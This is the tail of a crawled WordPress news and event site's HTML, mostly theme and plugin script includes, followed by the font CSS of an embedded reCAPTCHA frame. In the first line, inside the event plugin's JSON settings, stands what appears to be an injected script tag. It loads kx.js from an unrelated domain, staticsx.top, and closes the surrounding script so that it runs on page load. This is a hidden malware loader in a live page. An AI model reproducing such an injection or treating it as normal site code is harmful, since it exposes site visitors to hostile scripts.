src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"c7a4b1bef7","nonce_ajax_view":"e66ad9ce46","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 09:59:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rtgcq95ly1y
body_size: 48534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
